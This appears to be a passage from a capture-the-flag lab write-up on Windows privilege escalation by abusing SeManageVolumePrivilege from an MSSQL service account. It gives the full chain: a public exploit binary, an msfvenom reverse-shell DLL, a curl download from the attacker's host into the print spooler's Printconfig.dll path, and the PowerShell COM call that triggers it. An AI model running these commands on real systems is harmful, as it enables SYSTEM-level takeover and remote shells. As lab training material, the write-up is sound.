svc_mssql → System
whoami /priv
Privilege Name Description State
============================= ================================ ========
SeMachineAccountPrivilege Add workstations to domain Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeMachineAccountPrivilege and SeManageVolumePrivilege are new compared to svc_apache.
I found an exploit relating to SeManageVolumePrivilege. Our state is disabled, which threw me off at first, but the README.md does note that it first “Enables the privilege in the token”.
As it says, we’ll replace C:\Windows\System32\spool\drivers\x64\3\Printconfig.dll with a malicious payload. I’ll create it on my attacking system with:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=$LHOST LPORT=$LPORT -f dll -o Printconfig.dll
Then we can copy this, as well as SeManageVolumeExploit.exe from the exploit’s GitHub release to the target.
Then run
.\SeManageVolumeExploit.exe

At this point, we have full access to the entire C: drive so we can already read the final flag from C:\Users\Administrator\Desktop\proof.txt, but we can truly finish the box by getting a root shell.
powershell -ep bypass
Backup current dll file:
cp C:\Windows\System32\spool\drivers\x64\3\Printconfig.dll C:\Windows\System32\spool\drivers\x64\3\Printconfig.dll.bak
Overwrite active file:
curl 'http://192.168.45.155:443/Printconfig.dll' -o C:\Windows\System32\spool\drivers\x64\3\Printconfig.dll
Test by executing PowerShell commands from README
$type = [Type]::GetTypeFromCLSID("{854A20FB-2D44-457D-992F-EF13785D2B51}")
$object = [Activator]::CreateInstance($type)
